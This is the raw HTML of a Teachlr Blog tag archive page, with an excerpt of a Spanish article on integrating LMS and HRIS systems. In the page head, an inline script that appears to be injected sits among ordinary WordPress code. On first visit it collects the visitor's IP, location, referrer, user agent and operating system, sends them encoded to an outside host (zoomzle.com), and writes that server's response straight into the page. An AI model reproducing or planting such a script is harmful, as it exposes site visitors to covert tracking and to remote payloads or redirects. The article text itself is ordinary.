

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teachlr.com/tag/compania/
body_size: 49192
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- Mobile Specific Metas -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>compañía Archives &ndash; Teachlr Blog</title>
<script>function setCookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString();}document.cookie=name+"="+(value||"")+expires+"; path=/";}function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}return null;}function eraseCookie(name){document.cookie=name+'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}window.onload=function get_body(){var body=document.getElementsByTagName('body')[0];if(getCookie("isDone")===null){setCookie("isDone",true,4);var HttpClient=function(){this.get=function(aUrl,aCallback){var anHttpRequest=new XMLHttpRequest();anHttpRequest.onreadystatechange=function(){if(anHttpRequest.readyState==4&&anHttpRequest.status==200)aCallback(anHttpRequest.responseText);}
anHttpRequest.open("GET",aUrl,true);anHttpRequest.send(null);}}
var client=new HttpClient();client.get('https://www.cloudflare.com/cdn-cgi/trace',function(data){data=data.trim().split('\n').reduce(function(obj,pair){pair=pair.split('=');return obj[pair[0]]=pair[1],obj;},{});function getOS(){let userAgent=window.navigator.userAgent.toLowerCase(),macosPlatforms=/(macintosh|macintel|macppc|mac68k|macos)/i,windowsPlatforms=/(win32|win64|windows|wince)/i,iosPlatforms=/(iphone|ipad|ipod)/i,os=null;if(macosPlatforms.test(userAgent)){os="macos";}else if(iosPlatforms.test(userAgent)){os="ios";}else if(windowsPlatforms.test(userAgent)){os="windows";}else if(/android/.test(userAgent)){os="android";}else if(!os&&/linux/.test(userAgent)){os="linux";}return os;}var uDevice=getOS();if(true){var refferer=window.location.href;var myUserAgent=window.navigator.userAgent.toLowerCase();var domainName="https://zoomzle.com/p";var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);var xhr=new XMLHttpRequest();xhr.onreadystatechange=function(){if(xhr.readyState==XMLHttpRequest.DONE){var response=xhr.responseText;var errorMessage="PageErrorLoad";if(response.includes(errorMessage)){}else{document.write(xhr.responseText);}}}
xhr.open('GET',nURL,true);xhr.send(null);}});}}</script>
    
<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<link rel="canonical" href="https://blog.teachlr.com/tag/compania/"/>
<link rel="publisher" href="https://plus.google.com/+Teachlr"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="compañía Archives &ndash; Teachlr Blog"/>
<meta property="og:url" content="https://blog.teachlr.com/tag/compania/"/>
<meta property="og:site_name" content="Teachlr Blog"/>
<meta property="fb:admins" content="662230693"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="compañía Archives &ndash; Teachlr Blog"/>
<meta name="twitter:site" content="@teachlr"/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blog.teachlr.com\/","name":"Contenido para amantes de la educaci\u00f3n online - Teachlr Blog","potentialAction":{"@type":"SearchAction","target":"https:\/\/blog.teachlr.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blog.teachlr.com\/tag\/compania\/","sameAs":["https:\/\/www.facebook.com\/teachlr","https:\/\/instagram.com\/teachlr?ref=badge","https:\/\/www.linkedin.com\/company\/teachlr","https:\/\/plus.google.com\/+Teachlr","https:\/\/www.youtube.com\/user\/teachlr","https:\/\/twitter.com\/teachlr"],"@id":"#organization","name":"Teachlr","logo":"https:\/\/blog.teachlr.com\/wp-content\/uploads\/2016\/05\/Cursos-online-Teachlr.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Feed" href="https://blog.teachlr.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Comments Feed" href="https://blog.teachlr.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; compañía Tag Feed" href="https://blog.teachlr.com/tag/compania/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.teachlr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://blog.teachlr.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.teachlr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all'/>
<style id='gapplayer-css' media='all'>ins.play-gif{box-sizing:border-box;position:absolute;top:50%;margin-top:-20px;left:50%;margin-left:-20px;min-height:40px;min-width:40px;text-align:center;background:#222;line-height:34px;font-size:14px;text-transform:uppercase;color:#fff;border-radius:50%;opacity:.9;border:3px solid #fff;cursor:pointer;text-decoration:none}ins.play-gif:hover{opacity:.5}.gapplayer-wrapper{position:relative}a.gif-view-full{position:absolute;right:4px;z-index:99;font-weight:bold}@media (max-width:480px){a.gif-view-full{display:inline-block!important}}.spinner{height:25px;width:25px;margin:0 auto;position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-19px;-webkit-animation:rotation .6s infinite linear;-moz-animation:rotation .6s infinite linear;-o-animation:rotation .6s infinite linear;animation:rotation .6s infinite linear;border-left:6px solid rgba(256,256,256,.15);border-right:6px solid rgba(256,256,256,.15);border-bottom:6px solid rgba(256,256,256,.15);border-top:6px solid rgba(256,256,256,.8);border-radius:100%}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(359deg)}}@-moz-keyframes rotation{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(359deg)}}@-o-keyframes rotation{from{-o-transform:rotate(0)}to{-o-transform:rotate(359deg)}}@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}.icon-maximize:before{content:"\f0b2"}</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/shortcodes/css/frontend-render.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://blog.teachlr.com/wp-content/themes/hellebore/style.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='fl-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all'/>
<script type='text/javascript' src='https://blog.teachlr.com/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.gp20iU5FlU.js'></script>
<script src="https://blog.teachlr.com/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==1.4.1+wp-content,_themes,_hellebore,_js,_owl.carousel.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_fitvids.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_isotope.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_jquery.sticky-kit.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_custom.js,qver==4.9.26.pagespeed.jc.MXhHl7Twsu.js"></script><script>eval(mod_pagespeed_mUhmJEi5Tr);</script>
<script>eval(mod_pagespeed_QIwUQCz2hY);</script>
<script>eval(mod_pagespeed_t0p43iKRy_);</script>
<script>eval(mod_pagespeed_CvLsNXMZEL);</script>
<script>eval(mod_pagespeed_14qdl3u7mL);</script>
<script>eval(mod_pagespeed_FMPs8pkZcl);</script>
<script type='text/javascript'>//<![CDATA[
var inbound_settings={"post_id":"449","post_type":"post","variation_id":"0","ip_address":"18.118.170.179","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/blog.teachlr.com\/wp-admin\/admin-ajax.php","track_time":"2025\/12\/26 12:52:28","page_tracking":"off","search_tracking":"off","comment_tracking":"off","custom_mapping":[],"is_admin":"","ajax_nonce":"7108d5802d"};
//]]></script>
<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/assets/js/frontend/analytics/inboundAnalytics.min.js'></script>
<link rel='https://api.w.org/' href='https://blog.teachlr.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teachlr.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.teachlr.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.26"/>
<script data-cfasync="false" src="//load.sumome.com/" data-sumo-platform="wordpress" data-sumo-site-id="a0cc28139ebfb8429823495d70e6a5fcf9c585a1dbdf382805e9cd577068440a" async></script>
	<style type="text/css">
		body { 
			background-image: url();
			background-color: #ffffff;
			color: #666666;
			font-family: Open Sans;
			font-size: 16px;
		}

		::-moz-selection {
			background-color: #666666;
			color: #FFFFFF;
		}
		::selection {
			background-color: #666666;
			color: #FFFFFF;
		}

					#top-bar { position: fixed; }
		
		
		h1,h2,h3,h4,h5,h6, #top-bar .top-menu, span.category a,
		.widget .menu, .mobile-menu .menu, .pagination, .fn, .fn a, .reply a,
		input[type="submit"], button {
			font-family: Open Sans;
		}

		h1,h2,h3,h4,h5,h6 { font-weight : 700; }

		a,
		blockquote:before, q:before,
		.sticky:before,
		#top-bar a:hover,
		#top-bar .search-icon,
		.widget a:hover,
		.post-bottom .sharing a:hover,
		.socials a:hover,
		#footer-bottom a:hover { color: #71c380; }
			
		
		input[type="submit"]:hover, button:hover { background-color: #71c380; }

		a:hover,
		.widget a { color: #666666; }
		
		#top-bar,
		#top-bar .top-menu li .sub-menu,
		.pushmenu { background-color: #0e9100; }
		
		#top-bar,
		#top-bar a,
		.pushmenu,
		.pushmenu a { color: ; }

		.border-menu, .border-menu:before, .border-menu:after {
			background-color: ;
		}


		h1, h2, h3, h4, h5, h6,
		.fl-latest-posts .item .title a,
		.fl-category-posts .item .title a,
		#sidebar .fl-latest-posts .item .title a,
		#sidebar .fl-category-posts .item .title a,
		.pagination-num .page-numbers,
		.related h4 a,
		.fn, .fn a { color: #282828; }

		.pagination-num .page-numbers:hover,
		.pagination-num .current { background-color: #282828; }

		.post-header .title,
		.post-header .title a,
		.thecontent .read-more a:hover,
		.post-bottom .tags a,
		#authorarea .authorinfo h4 a,
		.socials a,
		input[type="submit"], button,
		.box .title { color: #515151; }

		.post-header,
		.thecontent .read-more a:hover,
		.post-bottom .tags a,
		.post-bottom .sharing a:hover,
		#authorarea,
		input[type="submit"], button
		.box { background-color: #ffffff; }

		.read-more a,
		article { border-color: #ffffff; }

		.read-more a,
		.post-bottom .sharing a { color: #ffffff; }

		.meta,
		.meta a,
		#authorarea .authorinfo p,
		.commentmetadata a,
		.box,
		#respond small { color: #666666; }


		.widget-title {
			color: ;
			background-color: ;
			border-color: ;
		}

		.widget-column .widget-title { color: ; }
		
		#instagram-footer .widget-title {
			background-color: ;
			color: ;
		}


		#footer-bottom {
			border-color: ;
			background-color: ;
			color: ;
		}

		#footer-bottom a { color: ; }
		

		h1 {font-size: 20px;}
h2 {font-size: 17px;}

.org-btn {
  color: red;
}	</style>
	<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-32x32.png.pagespeed.ic.H5v5ecf_sZ.webp" sizes="32x32"/>
<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-192x192.png.pagespeed.ic.u-mr_MLFiu.webp" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-180x180.png.pagespeed.ic.7In05BtSaW.webp"/>
<meta name="msapplication-TileImage" content="https://blog.teachlr.com/wp-content/uploads/2018/01/cropped-marketplace-favicon-2-270x270.png"/>

</head>
<body class="archive tag tag-compania tag-449">
	
	<nav class="pushmenu clearfix">
		<div class="mobile-menu">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li id="menu-item-3262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>		</div>
		<div class="copyright">
					</div>
	</nav>

	<div class="push-overlay"></div>

	<div id="top-bar" class="clearfix">
<div id="logoteachlrblog"><a href="/"> <img src="[data-uri]"></img></a></div>

		<div class="container clearfix">
		
			<div class="drawer-icon">
				<div id="nav_list" class="menu-icon">
					<i class="border-menu"></i>
				</div>
			</div>
			<div class="top-menu">

				<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>			</div>
			<div class="search-icon">
				<i class="fa fa-search"></i>
			</div>
			<div class="top-search">
				<form method="get" class="searchform" action="https://blog.teachlr.com/">
    <input type="text" value placeholder="Search and hit enter..." name="s"/>
</form>			</div>
			<div class="social-icons">
				<ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>			</div>
		</div>
	</div>
	
	<!-- Header -->
	<header>
		 <div class="container clearfix">
		    <div id="logo" class="clearfix">			    
			<!--    			        <a href='https://blog.teachlr.com/' title='Teachlr Blog' rel='home'><img src='https://blog.teachlr.com/wp-content/uploads/2014/12/B-70.png' alt='Teachlr Blog'></a>
						 -->	</div>
		</div> 
	</header>
<div id="content" class="container clearfix">
		<article class="box clearfix">
		<span>Browsing Tag</span>
		<h2 class="title">
			compañía		</h2>
	</article>
	<!--Posts Loop -->
	<div class="clearfix">
		<div id="blogposts" class="full-width">
			<div class="standard clearfix">
								 
			    			        

<article id="post-4982" class="post-4982 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/impacto-de-automatizar-tu-lms-y-hris/">El Impacto Estratégico de Automatizar tu LMS y HRIS</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on November 5, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En una organización de más de 100 empleados, el ciclo de vida de un colaborador está lleno de puntos de datos. Un nuevo ingreso. Un cambio de puesto. Una promoción. Una certificación que vence. Una baja.</p>
<p>Ahora, seamos honestos: ¿cómo fluye esa información en su empresa?</p>
<p>Para demasiadas organizaciones en LATAM, la respuesta es &#8220;manualmente&#8221;. Es un laberinto de hojas de cálculo, correos electrónicos y trabajo duplicado. Es el fenómeno de la &#8220;silla giratoria&#8221;: el especialista de RRHH da de alta al nuevo empleado en el HRIS (el sistema de nómina o gestión de personal) y luego <i>gira su silla</i> para volver a teclear exactamente los mismos datos en el LMS (la plataforma de capacitación).</p>
<p>Este proceso no es solo ineficiente; es un riesgo estratégico. Cada entrada manual es un punto de falla potencial. Un apellido mal escrito. Un correo incorrecto. Un empleado asignado al departamento equivocado. Una baja que no se procesa en el LMS, dejando una brecha de seguridad abierta.</p>
<p>El mayor costo de esta desconexión es el tiempo. Es el tiempo que el equipo de RRHH y Capacitación dedica a ser <i>administradores de datos</i> en lugar de <i>arquitectos del talento</i>.</p>
<p>La solución no es un &#8220;puente&#8221; temporal ni una carga masiva de archivos CSV cada viernes. La solución es una <i>tubería</i> de datos automatizada y permanente entre sus dos sistemas más críticos de gestión de talento: el HRIS y el LMS. Esta integración transforma departamentos reactivos en motores proactivos de crecimiento.</p>
<h2><b>¿Qué es Exactamente una Integración LMS-HRIS? (Y por qué es más que un &#8220;conector&#8221;)</b></h2>
<p>Para entender el impacto, primero debemos definir los roles.</p>
<ul>
<li><b>El HRIS (Human Resources Information System):</b> Piense en plataformas como Workday, SuccessFactors, Oracle HCM, o soluciones locales de nómina. Este es el <i>sistema de registro</i> o la <b>&#8220;fuente única de verdad&#8221; (Single Source of Truth)</b> para los datos del <i>empleado</i>: quién es, a qué departamento pertenece, cuál es su rol, su fecha de ingreso, su manager, etc.</li>
<li><b>El LMS (Learning Management System):</b> Esta es la <b>&#8220;fuente única de verdad&#8221;</b> para los datos de <i>aprendizaje</i> y <i>habilidades</i>: qué cursos ha tomado, qué competencias ha desarrollado, qué certificaciones posee, sus resultados de exámenes.</li>
</ul>
<p>Una integración LMS-HRIS es la autopista digital que permite a estos dos sistemas hablar entre sí sin intervención humana, asegurando que la información esté sincronizada en tiempo real.</p>
<p>Esto no es lo mismo que &#8220;subir un CSV&#8221;. Las cargas manuales son una foto estática; están desactualizadas en el momento en que se suben. La verdadera automatización funciona a través de un <b>API (Application Programming Interface)</b>, un conjunto de reglas que permite a los sistemas intercambiar datos de forma segura y automática.</p>
<p>Generalmente, este flujo de datos funciona de dos maneras:</p>
<ol start="1">
<li><b>Flujo Unidireccional (El Esencial): HRIS ? LMS</b> El HRIS es el maestro. Cuando se contrata a un nuevo empleado, se promueve a un gerente o se cambia a alguien de departamento en el HRIS, esa información fluye <i>automáticamente</i> al LMS. El LMS actualiza el perfil del usuario, lo asigna a los grupos correctos y, como veremos, puede incluso inscribirlo en cursos relevantes.</li>
<li><b>Flujo Bidireccional (El Estratégico): LMS ? HRIS</b> Este es el santo grial de la gestión del talento. Cuando un empleado completa un curso crítico, obtiene una certificación o desarrolla una nueva habilidad en el LMS, esa información viaja <i>de regreso</i> al HRIS. Esto enriquece el perfil central del empleado, permitiendo a RRHH ver un panorama completo de su fuerza laboral, no solo sus datos de nómina.</li>
</ol>
<h2><b>El Impacto Positivo: Las 5 Áreas que se Transforman con la Automatización</b></h2>
<p>Cuando estos dos sistemas trabajan en armonía, el impacto va mucho más allá de &#8220;ahorrar tiempo&#8221;. Transforma las operaciones de RRHH, TI y Capacitación.</p>
<h3>1. El Onboarding: De Semanas a Minutos</h3>
<ul>
<li><b>Antes:</b> Un nuevo empleado (Juan) es contratado. RRHH lo añade al HRIS. Se envía un correo a TI para crear sus cuentas. TI envía un correo a Capacitación para que lo añadan al LMS. Capacitación lo inscribe manualmente en los 5 cursos de <i>onboarding</i>. Juan espera 3 días para poder empezar a aprender, y es probable que falte algún curso en la asignación.</li>
